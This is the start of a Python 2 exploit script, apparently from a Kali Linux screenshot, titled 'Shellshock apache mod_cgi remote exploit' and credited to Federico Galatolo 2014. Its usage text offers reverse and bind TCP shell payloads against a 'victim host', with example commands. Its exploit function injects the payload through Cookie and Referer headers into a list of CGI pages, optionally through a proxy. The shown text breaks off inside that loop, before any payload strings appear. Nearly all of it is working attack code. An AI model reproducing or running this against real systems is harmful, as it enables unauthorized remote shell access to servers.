 root@kali: ~
#! /usr/bin/env python
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Home
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
"""
sys.exit(0)
def exploit(lhost,lport,rhost,rport,payload,pages):
headers = {"Cookie": payload, "Referer": payload}
for page in pages:
if stop:
return
print "[-] Trying exploit on : "+page
if proxyhost != "":
c = httplib.HTTPConnection(proxyhost,proxyport)
c.request("GET","http://"+rhost+page,headers=headers)
res = c.getresponse()
else:
c = httplib.HTTPConnection(rhost)
c.request("GET",page,headers=headers)
res = c.getresponse()
if res.status == 404:
print "[*] 404 on : "+page
time.sleep(1)